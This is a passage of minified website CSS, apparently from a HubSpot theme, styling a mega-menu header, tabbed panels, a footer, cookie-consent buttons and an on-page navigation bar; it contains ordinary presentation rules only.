li.hs-menu-item:is(.hs-item-has-children),.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children){--hover-horz-overflow:60px}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):focus,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):hover,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):focus,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):hover{z-index:9999}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):focus:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):hover:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):focus:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):hover:before{bottom:0;content:" ";display:block;height:20px;left:calc(var(--hover-horz-overflow)*-1);position:absolute;width:calc(var(--hover-horz-overflow)*2 + 100%)}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):focus>a:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):hover>a:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):focus>a:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):hover>a:before{bottom:20px;content:" ";display:block;height:20px;left:calc(var(--hover-horz-overflow)*-.5);position:absolute;width:calc(var(--hover-horz-overflow) + 100%)}@media screen and (min-width:992px){.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children:not(.active-mega-menu)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu),.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children:not(.active-mega-menu)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu){opacity:0;pointer-events:none;z-index:-9999}}@media screen and (min-width:992px){.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children:is(.active-mega-menu),.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children:is(.active-mega-menu){z-index:100}}@media screen and (min-width:992px){.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children:is(.active-mega-menu)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu),.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children:is(.active-mega-menu)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu){opacity:1;pointer-events:all;z-index:100}}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children:is(.active-mega-menu):after,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children:is(.active-mega-menu):after{transform:rotate(180deg)}@media screen and (min-width:992px){.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu),.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu){box-shadow:0 5px 20px rgba(0,0,0,.25);left:0;position:fixed;top:var(--mm-top);width:100%}}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu):before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu):before{background:linear-gradient(180deg,rgba(0,0,0,.1) 0,transparent 50%,transparent 0);content:" ";display:block;height:20px;left:0;position:absolute;top:0;width:100%}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section{--color-default:var(--color-white);--color-heading:var(--color-white);--width-content:var(--width-large);width:100vw}@media screen and (max-width:991px){.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section{box-shadow:inset 0 -1px 0 #161736}}@media screen and (min-width:992px){.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section{box-shadow:inset 0 -1px 0 #000;max-height:var(--vh-ex-header);overflow-x:hidden;overflow-y:auto}}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section>.row-fluid,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section>.row-fluid{margin:auto;max-width:1280px;position:relative;z-index:1}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section>.row-fluid:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section>.row-fluid:before{z-index:0}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section>.row-fluid .pf-card,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section>.row-fluid .pf-card{--color-icp-dark-blue:#1a1c41;--color-icp-dark-blue-rgb:26 28 65}@media screen and (max-width:991px){.pf-row-tab-panel:not(:first-child){border-top:1px solid rgba(0,0,0,.25)}}@media screen and (min-width:992px){.pf-row-tab-panel{grid-area:tabpanels}.pf-row-tab-panel:not([active]){opacity:0;pointer-events:none;z-index:-99}}.pf-mm-rows-to-tabs-buttons:not([active]){display:none}.row-fluid.pf-row-tab-row-fluid{align-items:stretch;display:flex}.row-fluid.pf-row-tab-row-fluid div[class*=span]{float:none;margin-left:0!important;width:auto}@media screen and (max-width:991px){.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column){display:none}}@media screen and (min-width:992px){.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column){flex:0 0 33.3333333333%;padding:30px 15px 30px 0}}@media screen and (min-width:1280px){.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column){flex:0 0 25%;padding:40px 20px 40px 0}}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons nav{display:flex;flex-flow:column nowrap;gap:20px}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button{display:flex!important;justify-content:space-between!important;padding-bottom:0;padding-right:8px;padding-top:0;width:100%!important;--button-base-size:15px;--button-line-height:1.2;position:relative;--hover-horz-overflow:60px}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:focus,.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:hover{z-index:9999}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:focus:before,.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:hover:before{content:" ";display:block;height:calc(100% + var(--hover-horz-overflow)*2);position:absolute;right:0;top:calc(var(--hover-horz-overflow)*-1);width:40px}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:focus:after,.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:hover:after{content:" ";display:block;height:calc(100% + var(--hover-horz-overflow));position:absolute;right:40px;top:calc(var(--hover-horz-overflow)*-.5);width:30px}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button .text{margin-bottom:12px;margin-top:12px}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button .pf-icon{--icon-color:var(--color-white);--icon-size:16px;border-radius:16px;flex:0 0 32px;height:32px!important;width:32px!important}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:is([active]){--button-background:rgb(var(--color-white-rgb)/5%);--button-color:var(--color-white);--button-icon-color:var(--color-white)}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:is([active]):is(:focus),.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:is([active]):is(:hover){--button-transform:translateY(0)}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:not([active]):not(:hover):not(:focus){--button-background:transparent;--button-color:var(--color-white);--button-icon-color:var(--color-white)}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:not([active]):not(:hover):not(:focus) .pf-icon{background:#1a1c41}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:not([active]):is(:focus),.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:not([active]):is(:hover){--button-background:rgb(var(--color-white-rgb)/5%);--button-color:var(--color-white);--button-icon-color:var(--color-white)}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-panels-column){position:relative}@media screen and (min-width:992px){.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-panels-column){box-shadow:inset 1px 0 0 #000;display:grid;flex:0 0 66.6666666667%;grid-template:"tabpanels" 1fr/1fr;padding-left:20px}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-panels-column):before{background:linear-gradient(90deg,rgba(0,0,0,.1) 0,transparent 50%,transparent 0);content:" ";display:block;height:100%;left:0;position:absolute;top:0;width:20px}}@media screen and (min-width:1280px){.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-panels-column){flex:0 0 75%;padding-left:40px}}html:is([data-global-editor=true]) .pf-mega-menu-panels-wrapper{background:#000}html:is([data-global-editor=true]) .pf-mega-menu-panels-wrapper .dnd-section{margin:30px}.pf-mega-menu-panels-wrapper .dnd-section{background:var(--color-icp-dark-blue);box-shadow:inset 0 -1px 0 #000;--color-default:var(--color-white);--color-heading:var(--color-white)}.pf-mega-menu-panels-wrapper .dnd-section>.row-fluid{margin:auto;max-width:1280px;position:relative;z-index:1}.pf-mega-menu-panels-wrapper .dnd-section>.row-fluid:before{z-index:0}.pf-mega-menu-panels-wrapper .pf-page-editor-message{align-items:center;background:var(--color-icp-dark-blue);display:flex;height:200px!important;justify-content:center;padding:15px;text-align:center;text-shadow:0 10px 20px var(--color-icp-dark-blue);top:calc(var(--header-height) + var(--header-top));width:100%;z-index:10}.pf-mega-menu-panels-wrapper .pf-page-editor-message h3{--color-heading:var(--color-white)}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper{--menu-flow:column nowrap;--menu-justify:flex-start;--menu-align:stretch;--li-display:flex}@media screen and (max-width:767px){ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper:is(.hs-menu-flow-horizontal--mobile){--menu-flow:row wrap;--menu-justify:flex-start;--menu-align:flex-start;--li-display:inline-flex}}@media print,screen and (min-width:768px){ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper:is(.hs-menu-flow-horizontal){--menu-flow:row wrap;--menu-justify:flex-start;--menu-align:flex-start;--li-display:inline-flex}}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul{align-items:var(--menu-align);display:flex;flex-flow:var(--menu-flow);gap:0 var(--space-xsmall);justify-content:var(--menu-justify);list-style:none;margin:0;padding:0;width:100%}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li{display:var(--li-display);float:none;margin:0;padding:0;width:auto}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li>a{align-items:center;display:block;display:flex;flex:1 1 auto;font-size:calc(var(--size-default)*.9);max-width:none!important;min-height:36px;padding:var(--size-xsmall) 0;text-align:left;text-decoration:none}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li>a:focus,ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li>a:hover{text-decoration:underline}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li:is(.hs-item-has-children) .hs-item-children-toggle{display:none}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li:is(.hs-item-has-children) .hs-item-children-toggle:after{content:none}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li:is(.hs-item-has-children) .hs-menu-children-wrapper{display:none}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li:is(.hs-item-has-children):is(.hs-item-children-open) .hs-menu-children-wrapper{display:none}footer.pf-footer{background:var(--color-footer-bg);font-size:var(--size-default);position:relative;--color-footer-bg:var(--color-icp-dark-blue);--color-default:var(--color-white);--color-heading:var(--color-white);--color-link:var(--color-default)}footer.pf-footer:is(.pf-footer--studio){--color-footer-bg:var(--color-grey-97);--color-default:var(--color-icp-dark-blue);--color-heading:var(--color-icp-dark-blue);--color-link:var(--color-default)}@media print,screen and (min-width:768px){footer.pf-footer{--size-default:calc(var(--size-medium)*0.875)}}@media print{footer.pf-footer{border-top:1px solid var(--color-grey-90);--color-footer-bg:transparent;--color-default:var(--color-black);--color-heading:var(--color-black);--color-link:var(--color-default)}}@media screen and (max-width:767px){footer.pf-footer .pf-footer-content .pf-spacer:is([data-size=small]){height:var(--space-medium)}footer.pf-footer .pf-footer-content .pf-spacer:is([data-size=small]) span{opacity:0}}footer.pf-footer a{font-weight:600}footer.pf-footer a:focus:not([data-social]),footer.pf-footer a:hover:not([data-social]){text-decoration:underline}footer.pf-footer .hs-menu-wrapper{--menu-flow:column nowrap;--menu-justify:flex-start;--menu-align:stretch;--li-display:flex}@media screen and (max-width:767px){footer.pf-footer .hs-menu-wrapper:is(.hs-menu-flow-horizontal--mobile){--menu-flow:row wrap;--menu-justify:flex-start;--menu-align:flex-start;--li-display:inline-flex}}@media print,screen and (min-width:768px){footer.pf-footer .hs-menu-wrapper:is(.hs-menu-flow-horizontal){--menu-flow:row wrap;--menu-justify:flex-start;--menu-align:flex-start;--li-display:inline-flex}}footer.pf-footer .hs-menu-wrapper>ul[role=menu]{align-items:var(--menu-align);display:flex;flex-flow:var(--menu-flow);gap:0 var(--space-xsmall);justify-content:var(--menu-justify);list-style:none;margin:0;padding:0;width:100%}footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li{display:var(--li-display);float:none;margin:0;padding:0;width:auto}footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li>a{display:block;flex:1 1 auto;max-width:none!important;padding:10px 0;text-align:left;text-decoration:none}footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li>a:focus,footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li>a:hover{text-decoration:underline}footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li.hs-item-has-children .hs-item-children-toggle{display:none}footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li.hs-item-has-children .hs-item-children-toggle:after{content:none}footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li.hs-item-has-children .hs-menu-children-wrapper,footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li.hs-item-has-children.hs-item-children-open .hs-menu-children-wrapper{display:none}footer.pf-footer .pf-footer-base{align-items:center;display:flex;gap:var(--space-small);justify-content:center}@media screen and (max-width:767px){footer.pf-footer .pf-footer-base{flex-flow:column-reverse nowrap}}@media print,screen and (min-width:768px){footer.pf-footer .pf-footer-base{flex-flow:row wrap}}@media screen and (min-width:992px){footer.pf-footer .pf-footer-base{justify-content:flex-start}}footer.pf-footer .pf-footer-base__content{align-items:center;display:flex;flex:1 1 auto;justify-content:flex-start}@media screen and (max-width:767px){footer.pf-footer .pf-footer-base__content{flex-flow:column-reverse nowrap;gap:var(--space-small)}}@media print,screen and (min-width:768px){footer.pf-footer .pf-footer-base__content{flex-flow:row wrap;gap:var(--space-xsmall)}}footer.pf-footer .pf-footer-base__copyright{flex:0 0 auto}footer.pf-footer .pf-footer-base__menu{flex:1 1 auto}@media screen and (max-width:767px){footer.pf-footer .pf-footer-base__menu .hs-menu-wrapper:is(.hs-menu-flow-horizontal){--menu-flow:row wrap;--menu-justify:center}}footer.pf-footer .pf-footer-base__logo{display:flex;flex:0 0 auto;height:100%}@media screen and (max-width:991px){footer.pf-footer .pf-footer-base__logo{align-items:flex-start;justify-content:center}}@media screen and (min-width:992px){footer.pf-footer .pf-footer-base__logo{align-items:flex-end;justify-content:flex-end;margin-left:auto}}@media print{footer.pf-footer .pf-footer-base__logo{filter:grayscale(1)}}footer.pf-footer .pf-footer-base__logo img{height:48px;object-fit:contain;object-position:center center;width:auto}@media screen and (min-width:992px){footer.pf-footer .pf-footer-base__logo img{object-position:right center}}@media print{footer.pf-footer .pf-footer-base__logo img{filter:invert(1)}}html body div#hs-eu-cookie-confirmation{background:var(--color-white);border-color:var(--color-black);color:var(--color-default);font-family:var(--font-default);padding:0 var(--content-padding)}html body div#hs-eu-cookie-confirmation.hs-cookie-notification-position-bottom{box-shadow:none!important}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner{background:transparent!important;margin:0 auto;max-width:var(--width-large)!important;padding-left:0;padding-right:0}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner>:not(#hs-en-cookie-confirmation-buttons-area){margin:0 auto 0 0;max-width:var(--width-medium)!important}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner>:not(#hs-en-cookie-confirmation-buttons-area) *,html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner>:not(#hs-en-cookie-confirmation-buttons-area) p{color:var(--color-black)}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner>:not(#hs-en-cookie-confirmation-buttons-area) * a,html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner>:not(#hs-en-cookie-confirmation-buttons-area) p a{color:var(--color-link)!important}@media screen and (min-width:768px){html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner div#hs-en-cookie-confirmation-buttons-area{text-align:left!important}}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button,html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button{align-items:center;background-color:var(--button-background);border:var(--button-border);border-radius:var(--button-border-radius);box-shadow:var(--button-box-shadow);color:var(--button-color)!important;cursor:var(--button-cursor);display:inline-flex;flex-direction:var(--button-direction);font-family:var(--font-buttons);font-size:var(--button-base-size);font-weight:var(--button-font-weight);gap:var(--button-gap);justify-content:center;letter-spacing:var(--button-spacing);line-height:var(--button-line-height);min-height:var(--button-height);min-width:var(--button-height);opacity:var(--button-opacity);padding:calc(var(--button-padding)*.5) var(--button-padding);-webkit-text-decoration:var(--button-text-decoration);text-decoration:var(--button-text-decoration);text-transform:var(--button-text-transform);transform:var(--button-transform);transition:var(--button-transition);--button-base-size:var(--size-medium);--button-border:var(--button-border-width) var(--button-border-style) var(--button-border-color);--button-border-width:0px;--button-border-style:solid;--button-border-color:var(--button-color);--button-border-radius:calc(var(--button-base-size)*1.5);--button-color:var(--color-white);--button-cursor:pointer;--button-font-weight:700;--button-gap:calc(var(--button-base-size)*0.5);--button-line-height:1;--button-direction:row;--button-height:calc(var(--button-base-size)*3 - var(--button-border-width)*2);--button-padding:calc(var(--button-base-size)*1.5 - var(--button-border-width));--button-text-decoration:none!important;--button-text-transform:none;--button-transition:all 250ms ease;--button-transform:none;--button-icon-color:#fff;--button-icon-shift:10px;--button-base-size:var(--size-small);background-color:var(--button-background)!important;border:var(--button-border)!important;font-weight:var(--button-font-weight)!important}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:has(.pf-icon:first-child),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:has(.pf-icon:first-child){--button-padding:calc(var(--button-base-size)*1.5 - var(--button-border-width)) 0}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button .text,html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button .text{color:currentColor}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:is([data-direction=row-reverse]),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:is([data-direction=row-reverse]){--button-direction:row-reverse}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button .pf-icon,html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button .pf-icon{color:var(--button-icon-color);fill:var(--button-icon-color);font-size:var(--button-base-size);height:calc(var(--button-base-size)*1.2);transition:color .25s cubic-bezier(var(--bezier)),fill .25s cubic-bezier(var(--bezier));width:calc(var(--button-base-size)*1.2);--icon-size:calc(var(--button-base-size)*1.2);--icon-color:var(--button-icon-color)}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button .pf-icon .material-icons,html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button .pf-icon .material-icons{--icon-size:calc(var(--button-base-size)*1.2);--icon-color:var(--button-icon-color)}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:is([disabled]),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:is([disabled]){--button-opacity:0.5;--button-cursor:no-drop}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:not([disabled]):is(:focus),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:not([disabled]):is(:hover),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:not([disabled]):is(:focus),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:not([disabled]):is(:hover){--button-transform:translateY(-2px)}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:not([disabled]):is(:active),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:not([disabled]):is(:active){--button-transform:translateY(2px)}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button{--button-background:var(--color-icp-yellow);--button-color:var(--color-icp-dark-blue);--button-icon-color:var(--color-icp-dark-blue)}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button{--button-background:var(--color-white);--button-color:var(--color-icp-black);--button-icon-color:var(--color-icp-dark-blue);--button-box-shadow:0 2px 2px rgb(var(--color-icp-black-rgb)/10%),0 0 30px rgb(var(--color-icp-black-rgb)/5%)}.pf-enhanced-heading{display:block;--sections-display-desktop:block;--sections-display-mobile:block;--sections-display:var(--sections-display-mobile)}@media print,screen and (min-width:768px){.pf-enhanced-heading{--sections-display:var(--sections-display-desktop)}}.pf-enhanced-heading>span,.pf-enhanced-heading>strong{display:var(--sections-display)}.pf-enhanced-heading .replacement-text{display:inline-flex;font-size:inherit!important;line-height:inherit!important;min-height:calc(var(--size-heading)*var(--line-height-heading));position:relative;transition:width .8s cubic-bezier(var(--bezier));vertical-align:bottom}.pf-enhanced-heading .replacement-text span{display:block;line-height:1.2;transition:transform .6s cubic-bezier(var(--bezier)),opacity .6s cubic-bezier(var(--bezier));white-space:nowrap}.pf-enhanced-heading .replacement-text span.text-item{left:0;overflow:hidden;position:absolute;top:0;transform:translate3d(-100%,0,0)}.pf-enhanced-heading .replacement-text span.text-item span span{transform:translate3d(100%,0,0)}.pf-enhanced-heading .replacement-text span.text-item:not([active]){opacity:0;pointer-events:none}.pf-enhanced-heading .replacement-text span.text-item:is([active]){transform:translateZ(0);transition-delay:.4s}.pf-enhanced-heading .replacement-text span.text-item:is([active]) span span{transform:translateZ(0);transition-delay:.4s}.pf-on-page-nav__spacer{display:none;height:var(--opn-height-static);width:100vw}.pf-on-page-nav{display:none;--opn-height-static:68px;--opn-height-scrolling:52px;--opn-height:var(--opn-height-static)}@media print,screen and (min-width:768px){.pf-on-page-nav:is([active]){display:block}.pf-on-page-nav:is([active]):is(.fixed)+.pf-on-page-nav__spacer{display:block}.pf-on-page-nav:is([active]):is(.fixed) .pf-on-page-nav__body{box-shadow:0 10px 10px 